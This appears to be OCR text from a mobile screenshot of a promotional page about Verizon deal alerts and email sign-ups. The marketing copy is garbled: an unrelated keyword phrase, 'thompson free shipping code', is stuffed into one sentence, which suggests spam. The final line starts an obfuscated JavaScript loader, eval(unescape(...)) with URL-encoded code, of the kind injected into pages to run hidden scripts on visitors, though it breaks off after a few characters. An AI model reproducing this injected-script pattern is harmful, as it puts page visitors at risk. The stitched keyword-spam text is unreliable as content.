
notifications of the best deals. There is a deal for
everyone, whether you’re interested in upgrading
your smartphone, switching to a different plan, or
just staying informed about the newest products
and services.
Subscribe to their email list to receive insider info
about upcoming promotions, before they are made
public. This will give you the competitive edge to
snag the best deals.
Signing up for email alerts about
thompson free
shipping code
will help you stay informed, save
some money, and benefit from special promotions.
Sign up today to enjoy the benefits of being an
Verizon customer.
eval(unescape(“%28function%28%29%7Bif%20%